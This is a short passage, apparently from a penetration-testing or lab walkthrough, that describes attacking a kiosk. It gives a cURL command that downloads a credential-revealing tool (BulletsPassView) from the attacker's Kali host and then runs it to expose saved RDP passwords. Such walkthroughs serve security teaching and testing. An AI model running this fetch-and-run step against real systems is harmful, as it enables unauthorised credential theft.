 After that’s finished, we’ll use cURL to download the executable to the kiosk curl http://(KALI IP):(PORT)/BuletsPassView.exe -O BPV.exe. We can then run the binary and the application should load. (Note, make sure to download the x64-bit version so it can properly detect RDP+)